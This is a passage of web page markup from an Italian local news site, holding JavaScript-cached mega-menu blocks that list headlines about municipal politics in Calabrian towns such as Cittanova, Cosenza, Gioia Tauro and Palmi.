>Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\">CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/0f2a29e68ee38e4a655a497e9a035c5c-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\">Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/9c0bd9dd364906636c486e2e480d2809-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\">Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/a55901020d9d33c990707c89e85700ff-176x150.jpg\"  width=\"176\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\">Per Cittanova: i soldi per elargire corposi  contributi ci sono,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 177;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/04\/1ade799ae88f9266594f123062831fcf-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\">Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/02\/d2d2e82a9f9294a9667957da3d627141-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\">A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/09\/6ed7afe8a68e7e34cb5f2708c77d75f7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\">Un amministratore giovane alla guida della Provincia di Cosenza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/05\/67494d9fb833f19a8b4d612ba6cf039d_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\">Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/228EDB75-214E-434B-955E-99C7F33991E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\">Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/6BB8C95D-4ABE-4012-AF8F-1FADD37A5B64-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\">Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/4aaa56689b4324cb82a4314ccb1b8367-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\">Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/3c1350bc6a88603a4f2aece47b4808f9-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\">Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 125;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/2373baa8f95c99f38712c4b9abc3e704-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\">Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/35e73747415703551a2acc3cf44b333f-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\">Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/fe19f2814f56e3210e16f527fbd6dc04-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\">Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/8225338cf143a324753b4257dd751f56-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\">Importante tavolo tecnico sul Nuovo ospedale della Piana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.zmedia.it/politica/">Tutti</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="158" href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="179" href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="140" href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="145" href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_24" data-td_block_id="tdi_18" data-td_filter_value="177" href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_25" data-td_block_id="tdi_18" 